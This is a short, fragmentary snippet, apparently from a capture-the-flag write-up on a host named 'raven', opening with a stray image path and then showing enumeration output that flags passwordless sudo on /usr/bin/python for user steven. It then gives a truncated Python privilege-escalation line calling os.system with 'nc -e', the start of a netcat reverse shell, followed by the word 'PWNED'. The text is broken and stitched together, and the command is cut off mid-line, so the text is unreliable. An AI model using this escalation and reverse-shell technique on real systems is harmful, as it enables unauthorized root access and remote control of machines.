 ^[[00;33m[+] We can sudo without supplying a password!^[[00m
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
^[[00;33m[+] Possible sudo pwnage!^[[00m
/usr/bin/python
made python
import os
os.system("nc -e /
PWNED